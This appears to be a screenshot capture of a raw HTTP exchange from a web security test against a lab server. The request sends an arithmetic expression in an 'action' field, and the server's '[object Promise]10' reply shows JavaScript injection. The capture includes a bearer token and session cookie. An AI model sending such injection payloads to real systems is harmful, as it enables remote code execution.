 POST /api/rest/execute HTTP/1.1
Host: 172.16.5.55
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.5.55/customers
Content-type: application/json
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI4MGE1YzM3YS00MDYxLTRkZWMtOTFjZC1iYjUwYjg2ZmRhMGMiLCJFSU4iOiI1N
i03ODkwMTIzIiwiZW1haWwiOiJ0ZXN0ZUBtYWlsLmNvbSIsInVzZXJuYW1lIjoidGVzdGUiLCJTU04iOiJhc2FzYXNhIiwiYXBwcm92ZWQiOjE
sImlhdCI6MTcxODU4MzkwNCwiZXhwIjoxNzE4NTk4MzA0fQ.Oq1deT2ISfKgBdpkHZuiccbS2YoaitdJVZfsOoCoViU
Content-Length: 45
Origin: http://172.16.5.55
Connection: keep-alive
Cookie: connect.sid=s%3AWoBM1N-mEh3mznkwsOOK2CCcwX6Cys7m.ZgpBn7mFkzerPJsClCKcMtYvQRt1UK%2BMhtBRZ8Ho3Ls; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI4MGE1YzM3YS00MDYxLTRkZWMtOTFjZC1iYjUwYjg2ZmRhMGMiLCJFSU4iOiI1N
i03ODkwMTIzIiwiZW1haWwiOiJ0ZXN0ZUBtYWlsLmNvbSIsInVzZXJuYW1lIjoidGVzdGUiLCJTU04iOiJhc2FzYXNhIiwiYXBwcm92ZWQiOjE
sImlhdCI6MTcxODU4MzkwNCwiZXhwIjoxNzE4NTk4MzA0fQ.Oq1deT2ISfKgBdpkHZuiccbS2YoaitdJVZfsOoCoViU
{
"action":"db.getCompany('56-7890123') +2*5"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024 00:31:10 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 46
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"2e-2TwyTzsY57PiXKAoz+Js2AFsp0g"
9
10 {
"status":"200",
"output":"[object Promise]10"
}